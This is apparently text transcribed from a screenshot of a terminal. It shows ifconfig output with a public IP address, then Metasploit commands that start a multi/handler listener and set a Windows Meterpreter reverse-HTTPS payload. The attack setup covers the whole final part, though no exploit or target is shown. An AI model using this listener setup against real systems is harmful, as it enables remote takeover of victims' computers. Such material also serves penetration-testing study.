 root@temp: ~
[*] exec: ifconfig
eth0 Link encap:Ethernet HWaddr 04:01:72:26:84:01
inet addr:46.101.10.80 Bcast:46.101.63.255 Mask:255.255.192.0
inet6 addr: fe80::601:72ff:fe26:8401/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:13488 errors:0 dropped:0 overruns:0 frame:0
TX packets:10923 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:221504368 (221.5 MB) TX bytes:876780 (876.7 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:170037 errors:0 dropped:0 overruns:0 frame:0
TX packets:170037 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:40496042 (40.4 MB) TX bytes:40496042 (40.4 MB)
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf exploit(handler) >